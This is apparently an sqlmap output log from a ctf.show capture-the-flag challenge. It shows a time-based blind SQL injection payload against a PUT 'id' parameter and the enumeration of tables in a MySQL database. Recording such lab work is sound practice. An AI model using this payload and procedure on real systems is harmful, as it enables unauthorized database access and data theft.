 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
 all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 02:32:43 /2025-05-05/
[02:32:43] [INFO] resuming back-end DBMS 'mysql'
[02:32:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (PUT)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 7661 FROM (SELECT(SLEEP(5)))wmXO) AND ('ewGX'='ewGX
---
[02:32:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, Nginx 1.20.1
back-end DBMS: MySQL >= 5.0.12
[02:32:43] [INFO] fetching tables for database: 'ctfshow_web'
[02:32:43] [INFO] fetching number of tables for database 'ctfshow_web'
[02:32:43] [INFO] resumed: 2
[02:32:43] [INFO] resumed: ctfshow_flaxc
[02:32:43] [INFO] resumed: ctfshow_user
Database: ctfshow_web
[2 tables]
+---------------+
| ctfshow_flaxc |
| ctfshow_user  |
+---------------+
中
[02:32:43] [INFO] fetched data logged to text files under '/home/baozongw1/.local/share/sqlmap/output/f60f42ca-9e5f-4cbc-9f79-ce46c88cd952.chall
enge.ctf.show'
[*] ending @ 02:32:43 /2025-05-05/